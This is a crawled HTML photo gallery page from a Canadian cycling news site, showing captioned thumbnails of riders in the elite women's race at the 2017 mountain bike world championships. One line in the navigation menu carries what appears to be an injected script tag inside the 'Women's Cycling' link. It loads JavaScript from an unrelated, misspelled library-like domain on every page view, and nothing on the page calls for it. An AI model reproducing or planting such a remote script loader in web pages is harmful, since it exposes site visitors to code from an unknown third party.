

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/photos.php?cc_event_id=667&cc_event_subcategory_id=403928&category=mtb-world-champs_elite-women-part-one
body_size: 6587
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Photo Galleries</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
    <script src="/js/lightbox.js"></script>
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
	<script type="text/javascript" src="/js/prototype.js"></script>
	<script type="text/javascript" src="/js/scriptaculous.js?load=effects,builder"></script>
	<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/custom.css">
	<link rel="stylesheet" type="text/css" href="/css/lightbox.css">


<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9"><a href="out.php?id=1614" target="_blank"><img src="/banners/Supportbanner1a.jpg" border="0" alt="CC Support 1-2 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
		<nav class="navbar navbar-default navbar-static-top">   
		<ul class="nav navbar-nav">
			<li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>	    </ul>
		<ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>          </ul>
        </li>
      </ul>
</nav>

</div>
</div>

<div class="row gutter-10">
	<div class="col-md-2"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	
					
					
					
						
	<!-- Content -->
	
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="photos.php" class="whitelink">Photos</a></h3>
	  </div>
	  <div class="panel-body">
					<p><br /><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><h3>Photos</h3><tr><td colspan="6" align="center"><h3>MTB World Champs: Elite Women  - part one</h3></td></tr><div class="row"><h3 class="page-header"> Photos</h3><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9308.jpg" class="thumbnail"  title="Annika Langvad (Denmark) and Linda Indergand (Switzerland) leading at start 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Annika Langvad (Denmark) and Linda Indergand (Switzerland) leading at start 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9308.jpg" alt="Annika Langvad (Denmark) and Linda Indergand (Switzerland) leading at start 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9317.jpg" class="thumbnail"  title="Haley Smith (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Haley Smith (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9317.jpg" alt="Haley Smith (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9326.jpg" class="thumbnail"  title="Jolanda Neff (Switzerland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Jolanda Neff (Switzerland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9326.jpg" alt="Jolanda Neff (Switzerland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9331.jpg" class="thumbnail"  title="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9331.jpg" alt="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9333.jpg" class="thumbnail"  title="Annie Last (Great Britain) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Annie Last (Great Britain) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9333.jpg" alt="Annie Last (Great Britain) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9337.jpg" class="thumbnail"  title="Irina Kalentyeva (Russian Federation) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Irina Kalentyeva (Russian Federation) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9337.jpg" alt="Irina Kalentyeva (Russian Federation) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9338.jpg" class="thumbnail"  title="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9338.jpg" alt="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9340.jpg" class="thumbnail"  title="Gunn-Rita Dahle Flesjaa (Norway) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Gunn-Rita Dahle Flesjaa (Norway) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9340.jpg" alt="Gunn-Rita Dahle Flesjaa (Norway) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9343.jpg" class="thumbnail"  title="Lea Davison (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Lea Davison (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9343.jpg" alt="Lea Davison (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9349.jpg" class="thumbnail"  title="Erin Huck (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Erin Huck (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9349.jpg" alt="Erin Huck (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9350.jpg" class="thumbnail"  title="Sandra Walter (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Sandra Walter (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9350.jpg" alt="Sandra Walter (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9355.jpg" class="thumbnail"  title="Rebecca Beaumont (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Rebecca Beaumont (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9355.jpg" alt="Rebecca Beaumont (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9358.jpg" class="thumbnail"  title="Haley Smith (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Haley Smith (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9358.jpg" alt="Haley Smith (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9364.jpg" class="thumbnail"  title="Alexis Skarda (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Alexis Skarda (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9364.jpg" alt="Alexis Skarda (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9366.jpg" class="thumbnail"  title="Eliza Kwan (Australia) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Eliza Kwan (Australia) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9366.jpg" alt="Eliza Kwan (Australia) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9368.jpg" class="thumbnail"  title="Anna Beck (Australia) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Anna Beck (Australia) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9368.jpg" alt="Anna Beck (Australia) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9371.jpg" class="thumbnail"  title="Rose Grant (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Rose Grant (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9371.jpg" alt="Rose Grant (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9375.jpg" class="thumbnail"  title="Annie Last (Great Britain) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Annie Last (Great Britain) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9375.jpg" alt="Annie Last (Great Britain) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9378.jpg" class="thumbnail"  title="Jolanda Neff (Switzerland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Jolanda Neff (Switzerland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9378.jpg" alt="Jolanda Neff (Switzerland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9380.jpg" class="thumbnail"  title="Irina Kalentyeva (Russian Federation) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Irina Kalentyeva (Russian Federation) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9380.jpg" alt="Irina Kalentyeva (Russian Federation) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9386.jpg" class="thumbnail"  title="Pauline Ferrand Prevot (France) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Pauline Ferrand Prevot (France) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9386.jpg" alt="Pauline Ferrand Prevot (France) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9393.jpg" class="thumbnail"  title="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9393.jpg" alt="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9395.jpg" class="thumbnail"  title="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9395.jpg" alt="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9399.jpg" class="thumbnail"  title="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9399.jpg" alt="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9401.jpg" class="thumbnail"  title="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9401.jpg" alt="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9407.jpg" class="thumbnail"  title="Lea Davison (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Lea Davison (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9407.jpg" alt="Lea Davison (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
